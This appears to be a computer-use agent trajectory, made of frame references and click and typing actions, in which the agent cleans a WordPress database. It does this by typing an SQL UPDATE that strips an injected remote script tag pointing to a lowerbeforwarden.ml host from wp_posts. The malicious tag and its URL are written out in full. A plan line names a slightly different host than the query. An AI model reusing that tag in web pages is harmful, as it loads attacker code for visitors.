
{"action": "type", "text": "UPDATE wp_posts SET post_content = (REPLACE (post_content, \"<script src='https://scripts.lowerbeforwarden.ml/src.js?n=ns1' type='text/javascript'></script>\", \"\"));"}
{"action": "scroll", "coordinate": [380, 398], "scroll_direction": "down", "scroll_amount": 1}


{"action": "key", "text": "Delete"}

{"action": "left_click_drag", "start_coordinate": [232, 652], "coordinate": [648, 704]}
{"action": "key", "text": "ctrl+c"}

{"action": "left_click", "coordinate": [438, 549]}
{"action": "key", "text": "ctrl+v"}


- Run the UPDATE query on wp_posts in phpMyAdmin, replacing the temp.lowerbeforwarden.ml script with an empty string, and check the affected rows
{"action": "left_click", "coordinate": [1422, 579]}

{"action": "left_click_drag", "start_coordinate": [298, 243], "coordinate": [345, 243]}

